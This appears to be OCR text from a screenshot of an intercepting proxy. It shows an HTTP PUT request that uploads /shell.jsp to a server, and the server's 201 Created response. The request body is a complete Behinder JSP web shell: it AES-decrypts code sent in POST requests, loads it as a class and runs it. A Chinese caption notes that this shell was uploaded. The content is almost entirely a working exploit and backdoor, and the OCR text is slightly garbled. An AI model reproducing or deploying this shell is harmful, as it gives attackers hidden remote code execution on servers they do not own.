 Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 612
10
11 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.spec.* "%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}% >
<%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b "
;/*□□□□□□□□32□md5□□□16□□□□□□□□rebeyond*/session.putValue(
"u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader()
.readLine()))).newInstance().eq uals(pageContext);}% >
shell，这里我上传的冰蝎马子
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 20 Jul 2023 16:42:41 GMT
4 Connection: close
5
6
Search... 0 matches